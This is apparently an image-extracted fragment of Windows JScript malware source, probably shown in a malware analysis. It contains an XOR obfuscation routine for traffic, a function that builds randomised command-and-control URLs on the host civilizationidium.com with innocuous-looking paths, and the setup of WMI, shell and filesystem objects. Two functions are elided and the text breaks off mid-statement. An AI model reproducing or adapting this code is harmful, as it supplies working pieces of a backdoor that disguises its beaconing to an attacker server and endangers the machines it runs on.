 function func_crypt_controller (var_type, var_request) {
try{
var encryption_key = "";
if(var_type === "decrypt") {
var_request = unescape(var_request);
var request_split = var_request.split("&_&");
var_request = request_split[0];
if (request_split.length == 2) {
encryption_key = request_split[1].split("");
}else{
return var_request;
}
}else{
encryption_key = (Math.floor(Math.random()*9000) + 1000).toString().split("");
var_request=unescape(encodeURIComponent(var_request));
}
var var_output = new Array(var_request.length);
for (var i_counter = 0; i_counter < var_request.length; i_counter++) {
var var_charCode = var_request.charCodeAt(i_counter) ^ encryption_key[i_counter % encryption_key.length].charCodeAt(0);
var_output[i_counter] = String.fromCharCode(var_charCode);
}
var result_string = var_output.join("");
if(var_type === "encrypt") {
result_string = result_string + "&_&" + encryption_key.join("");
result_string = escape(result_string);
}
return result_string;
}catch(e) {
return "no";
}
}
function func_id () {···
}
function func_main () {···
}
function func_get_path () {
var var_pathes = ["images", "pictures", "img", "info", "new"];
var var_files = ["sync", "show", "hide", "add", "new", "renew", "delete"];
var var_path = var_pathes[Math.floor(Math.random() * var_pathes.length)] + "/" + var_files[Math.floor(Math.random() * var_files.length)];
return "https://civilizationidium.com/" + var_path;
}
var wmi = GetObject("winmgmts:root/CIMV2");
var shell = new ActiveXObject("WScript.Shell");
var fso = new ActiveXObject("Scripting.FileSystemObject");
var app_path = shell.expandEnvironmentStrings("%APPDATA%");
var uniq_id = new Date().getUTCMilliseconds();
if(fso.GetAbsolutePathName(fso.GetParentFolderName(app_path)).indexOf("AppData") > 5) {